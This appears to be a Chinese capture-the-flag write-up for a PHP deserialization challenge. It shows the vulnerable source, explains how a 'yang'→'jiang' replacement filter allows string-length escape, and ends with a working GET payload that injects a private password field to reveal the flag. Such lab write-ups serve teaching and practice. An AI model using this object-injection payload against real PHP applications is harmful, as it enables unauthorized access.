cs反序列化2
http://111.229.84.70:9998/
<?php
highlight_file(__FILE__);
class HZNU{
private $username;
private $password;
public function __construct($user,$pass){
$this->username=$user;
$this->password=$pass;
}
public function login(){
if ($this->password==='admin'){
include 'flag.php';
echo $flag;
}
}
}
function filter($str){
return str_replace('yang','jiang',$str);//当正则到yang时长度加一
}
$username=$_GET['user'];
$password=$_GET['pass'];
if(preg_match('/admin/',$password)){
die('你在想屁吃');
}
$a=new HZNU($username,$password);
$s=filter(serialize($a));//序列化a再正则替换
$b=unserialize($s);//再反序列化
$b->login();
?>
get:user和pass两个值,pass不为admin,处理后pass=admin,那么构建反序列化逃逸
private属性序列化之后是这个样子(%00算一个长度)
O:4:"HZNU":2:{s:14:"%00HZNU%00username";s:3:"xxx";s:14:"%00HZNU%00password";s:5:"admin";}
要把后面37个字符挤出去,就需要37个yang
O:4:"HZNU":2:{s:14:"%00HZNU%00username";s:173:"yangyangyangyangyangyangyangyangyangyangyangyangyangyangyangyangyangyangyangyangyangyangyangyangyangyangyangyangyangyangyangyangyangyangyangyangyang";s:14:"%00HZNU%00password";s:5:"admin";}";}
正则替换之后
O:4:"HZNU":2:{s:14:"%00HZNU%00username";s:173:"jiangjiangjiangjiangjiangjiangjiangjiangjiangjiangjiangjiangjiangjiangjiangjiangjiangjiangjiangjiangjiangjiangjiangjiangjiangjiangjiangjiangjiangjiangjiangjiangjiangjiangjiangjiangjiang";s:14:"%00HZNU%00password";s:5:"admin";}";}
这样就以假乱真了,所以payload

?user=yangyangyangyangyangyangyangyangyangyangyangyangyangyangyangyangyangyangyangyangyangyangyangyangyangyangyangyangyangyangyangyangyangyangyangyangyang";s:14:"%00HZNU%00password";s:5:"admin";}&pass=666





















 335
335











 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








